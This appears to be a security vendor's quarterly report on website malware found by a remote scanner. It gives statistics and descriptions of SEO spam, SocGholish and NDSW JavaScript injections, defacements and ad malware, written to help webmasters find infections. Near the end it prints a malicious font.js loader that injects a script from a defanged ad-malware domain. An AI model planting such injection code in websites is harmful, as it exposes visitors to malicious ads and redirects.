Our 2022 Q3 SiteCheck Report details our findings from the past quarter to identify the most common malware infections detected by SiteCheck and provides specific examples to help webmasters understand how to find these detections in their own environments.
Conducting an external website scan for indicators of compromise is one of the easiest ways to identify security issues.
While remote scanners may not provide as comprehensive of a scan as server-side scanners, they allow users to instantly identify malicious code and detect security issues on their website without installing any software or applications.
SiteCheck (our free remote website scanner) provides immediate insights about malware infections, blocklisting, website anomalies, and errors for millions of webmasters every month. .
In this report, we’ll be analyzing data from the past quarter to identify the most common malware infections found by SiteCheck. We’ll also provide examples to help webmasters understand how to identify malware in their own environments.
In the third quarter of 2022, SiteCheck scanned a total of 23,473,621 websites. From this number 260,101 infections were detected.
Website infections can occur for a multitude of reasons. But most often, they’re the result of an attacker exploiting a vulnerable website for its valuable resources — valuable credit card information, traffic, SEO, or even server resources.
We analyzed the most common signatures to pinpoint which types of malware were frequently detected on compromised systems. Unsurprisingly, SEO spam was the most common infection in our remote scan data followed by injected malware.

A total of 119,865 websites were detected with SEO spam by SiteCheck last quarter, accounting for 46.08% of all infection detections.
SEO spam often results in unwanted keywords, spam content, advertisements, or malicious redirects to the attacker’s site. It also happens to be one of the most common types of malware found during remediation cleanup — and is known to inject thousands of pages in the compromised environment.
Since an SEO spam infection typically allows an attacker to piggyback off the victim website’s hard earned rankings, they can be exceptionally valuable for the attacker — at the expense of the webmaster’s hard work and effort.
Attacks are known to leverage link injections, spam comments, or even produce new posts or pages on the hacked site. And it’s worth noting that these attacks can impact any CMS, including WordPress, Joomla, Drupal, or Magento.
Our team regularly encounters three main techniques used to inject spam onto websites:
If left untreated, an SEO spam infection can lead to blocklisting by Google and other major search authorities — which can significantly damage website rankings, reduce organic traffic, and negatively impact reputation. If you operate an ecommerce store, an infection can result in lost revenue and even impact your PCI DSS compliance if data is breached.
Let’s take a look at some of the most common SEO spam categories from the last quarter.

The keyword spam category accounted for 34.89% of all SEO spam detections and was found on 41,825 infected sites.
This category primarily includes spam for pharmaceutical drugs, essay services, dating services, and replica knock-off products. SiteCheck’s signatures commonly detect these infections as hidden link injections or “cloaking” injections.
Attackers use cloaking techniques to show content or URLs to search engines that are entirely different from results displayed to website visitors, essentially manipulating search engine rankings for terms that are irrelevant to the website’s original content.
As an illustration, attackers may inject scripts that serve up a completely different page filled with spam content to Google, while showing an unmodified webpage to website visitors is one . Alternatively, the attacker’s scripts might only insert keywords or spam content into a webpage when the user agent belongs to a search engine — not a site visitor.
For example, let’s analyze an infected website that is based in America and completely unrelated to any pharmaceutical products. Website visitors who open the website directly find unmodified content as expected, with no indication that the website has an infection. However, search engine crawlers will find cloaked spam content and keywords, as seen on this snippet:

The cloaked spam results in polluted search results, which can seriously impact rankings. And while Google still links to legitimate website pages, if a visitor clicks on one of these search results then the malware automatically redirects them to the attacker’s counterfeit drug store site.

Furthermore, web searchers are displayed information on buying prescription drugs in various countries such as Mexico, UK (United Kingdom), and Canada — instead of the site’s real content which targets US visitors.
This example clearly highlights the impact of pharmaspam infections and demonstrates the importance of protecting against infection to protect your website, search rankings and visitors.
The hidden content category accounted for 26.55% of all SEO spam detections and was detected on 31,819 infected sites.
Hidden content is a common black hat SEO technique used to conceal spam content within legitimate web pages. Attackers use these tricks to leverage a website’s rankings without drawing attention to the infection.
Last quarter, the most common technique used to hide content on a compromised website was concealing links within <div> tags. This practice was detected on 4,485 websites.

Attackers create a <div> one pixel high then inject their spam links into the miniscule tag. The links are not visible to ordinary site visitors unless they happen to be examining the code — but injected links are visible to search engines.
<span> blocks with the style display:block; font-size:0,height:0; can be used in a similar manner, accounting for 2,974 SiteCheck SEO spam detections.

Japanese spam infections were another common category found on infected sites last quarter, with a total of 30,801 sites accounting for 25.70% of SiteCheck’s SEO spam detections.
These spam campaigns pollute a site’s search results with Japanese keywords and spam content for knock-off designer brands. Infections are known to include thousands of web pages with Japanese content that attackers have added to the compromised domain.
As a result of these infections, search results may be polluted with Japanese keyword spam like the results seen for these websites:

In many cases, infected websites also contain cloaked content for Japanese spam, seen below for reference.

9,715 scanned sites were detected with gambling spam last quarter, accounting for 8.10% of all SEO spam detections. Many detections contained injections for Indonesian spam, however our team also began encountering gambling spam for Thailand and Laos.
Indonesian gambling spam campaigns are known to reuse expired domains with names and TLDs that are completely unrelated to gambling or Indonesia. These domains work as doorways for gambling sites that operate off dozens of different domains and IP addresses.
Escort spam was less common, accounting for only 1.80% of all SEO spam detections. These spam injections were most often found by our remediation and research teams as injected blocks of hidden links.
Here’s a typical block of injected spam links for Turkish escort spam found on compromised websites last quarter:

A total of 71,119 sites were detected with injected malware, accounting for 27.34% of website infections detected by SiteCheck last quarter.
Malware injections are defined as malicious external script injections, iframes, inline scripts – and exclude any detections already flagged as SEO spam. They are typically found injected into JavaScript files or nestled within a site’s HTML code.
Last quarter, the following .js files were most commonly found to contain malicious injections during a remote SiteCheck scan.

Injections can be found appended under the current script or under the head of a page, leading them to fire on every page load.
Attackers typically leverage obfuscation techniques to evade detection, which can make manual searches for malicious JavaScript a challenge. But since these infections target traffic and are found at the client level, remote website scanners like SiteCheck can locate and identify the malware.
One malware injection of significant note was SocGholish, which accounted for over 30% of injections last quarter and was among the top infections that Sucuri’s remediation team cleaned in Q3.
This malware is responsible for redirecting site visitors to malicious pages designed to trick victims into installing fake browser updates. JavaScript is used to display the notices in this victim’s web browser and initiate a download for remote access trojans, allowing the attacker to gain full access and remotely control the victim’s computer including mouse and keyboard, file access, and network resources.

SocGholish is also known to be the first stage in ransomware attacks against large corporations.
The ongoing NDSW/NDSX malware campaign — a variant of SocGolish malware — accounted for 20,978 detections last quarter.
What differentiates NDSW from so-called vanilla SocGholish code is that the malware references an NDSW variable and contains a custom wrapper used to dynamically serve the malicious injection through a PHP proxy.

Our remediation team often finds large numbers of impacted files for this infection, as attackers are known to inject the malware into every .js file on the hacked website. Out of the total 881 websites that were cleaned last quarter for this malware, a whopping total of 2,827,422 files were remediated. That’s an average of 3,209 files per website that were cleaned up for this infection.
The malware operates in two parts. Firstly, a malicious JavaScript injection is typically found injected within HTML at the end of an inline script or appended to the bottom of every .js file in the compromised environment. The second layer with the NDSX payload is served by a malicious PHP proxy script, which is typically located in a random directory on the same infected domain. The malware most commonly used the wp-queryall.php file name for this proxy script this past quarter.
Since Q2, NDSW has evolved to include new formatting. Our team saw attackers switching to a multiline format which still contains the telltale if(ndsw===undefined) clause.
SiteCheck detected 14,593 obfuscated script injections for the ongoing massive malware campaign targeting vulnerable WordPress websites, accounting for 22.61% of malware injections last quarter. This malware is known to redirect site visitors to scams, ads and other malicious resources.
The JavaScript injections for this campaign are typically appended under the current script or under the head of the page so that they fire on every page load and redirect traffic to the attacker’s final destination.
CharCode and other obfuscation techniques are used to evade detection, as seen in this example that was found at the top of wp-includes/js/jquery/jquery-migrate.min.js that injects a malicious script from clark.cofounderspecials[.]com/special.js.

This is not a full picture of the scope of the campaign, however. When the scripts are injected as a link directly to a malicious third party website, they are detected as a blacklisted resource instead of a malware injection. As a result, this type of injection was found on over 7,800 websites and flagged separately as an injected blacklisted resource by SiteCheck.
Last quarter saw another interesting malware injection targeting WordPress websites to serve fake CloudFlare DDoS prompts, ultimately leading to downloads for remote access trojans (RATs) on victim’s computers. This malware was first detected in August, 2022 and has since been found on 1,312 sites.
Attacks almost exclusively target WordPress websites, with payload delivery occurring via malicious JavaScript found appended in core, theme, or plugin files. The payload features scriptzzb and sczriptzzbn strings, as seen below.

A total of 3,205 infected websites were found containing defacements last quarter, accounting for 1.23% of detected infections.
Defacements are defined as attacks that lead to visual changes of a website’s page similar to graffiti or vandalism.

Attackers might be motivated to deface a website to make a political or religious statement — or simply be destructive and wreak havoc in the name of hooliganism.
A total of 2,559 infected websites contained unwanted ads, amounting to 0.98% of detected infections.This category includes malware that pushes unwelcome advertisements, website pop-ups, and malvertisements — and is typically used to monetize access to the compromised environment, since ad networks will pay out to the hacker’s affiliate account instead of the website owner’s.
This malware can have serious implications for both site visitors and website owners. Bad actors can use unwanted ads to track user behavior, create malicious redirects to other websites, generate commissions or serve malicious downloads.
One common example of unwanted ads belonged to LNKR script injections, with a total of 1,036 detections in Q3. These malicious scripts are injected into a compromised website via malicious browser extensions.

Injections occur when a website owner edits their website with a WYSIWYG editor and happens to have the malicious extension installed in their browser. Scripts are secretly added to the bottom of the webmasters’ posts, overlaying trackers and advertisements onto the victim’s website.
Another variant of unwanted ads responsible for 480 infections last quarter belonged to injected js/pub.min.js and wp-includes/js/font.js scripts which are served from the infected site’s own domain.
Website owners may find the font.js script like this:
var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea"; var scr = document.createElement('script'); scr.src = "//free.rnv[.]life/js/pub.min.js"; document.getElementsByTagName('head')[0].appendChild(scr);
And external script injections like this:
